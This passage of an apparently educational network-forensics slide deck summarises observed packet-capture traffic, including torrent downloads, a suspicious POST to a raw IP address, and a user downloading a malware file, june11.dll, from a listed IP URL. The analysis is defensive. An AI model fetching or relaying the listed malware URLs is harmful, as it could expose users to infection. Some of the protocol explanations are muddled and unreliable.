
Installing desktop wallpapers

Slide 60


DHCP Request

Slide 61

Downloading files

Slide 62

Torrent Application Download -Interesting File

Slide 63

HTTP Post Request Method - Interesting Traffic
A POST request method using secure HTTP connection
What kind of traffic did you observe? Which protocol(s)?
The warning indicates an Unencrypted HTTP protocol detected over encrypted port, could indicate a dangerous configuration.
The POST request is using a secure HTTP protocol TCP Port 443.
There are multiple traffic found on the same request.
What, specifically, was the user doing? Which site were they browsing? Etc.
http://31.7.62.214/fakeurl.htm

Slide 64
Malicious Activity
‹#›

Slide 65


Torrent Download of Copyrighted Material
Summarize the following:
What kind of traffic did you observe? Which protocol(s)?
We observed a user downloading jpeg images from torrent domain via HTTP port 80.
What, specifically, was the user doing? Which site were they browsing? Etc.
http://publicdomaintorrents.info/grabs/bettybooprythmonthereservationgrab.jpg

Slide 66


Torrent Download of Copyrighted Material

Slide 67

Malware Download
Summarize the following:
What kind of traffic did you observe? Which protocol(s)?
We observed the user Matthijs.devries downloaded a malware file june11.dll file on HTTP port 80.
What, specifically, was the user doing? Which site were they browsing? Etc.
http://205.185.125.104/files/june11.dll

Slide 68
